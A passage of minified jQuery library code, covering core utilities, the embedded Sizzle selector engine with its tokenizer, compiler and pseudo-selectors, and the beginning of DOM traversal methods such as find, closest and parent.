this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),D=function(e,t){return e===t&&(l=!0),0},j={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&j.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(D),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(D).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function D(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(D(this,e||[],!1))},not:function(e){return this.pushStack(D(this,e||[],!0))},is:function(e){return!!D(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var j,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||j,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,j=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return 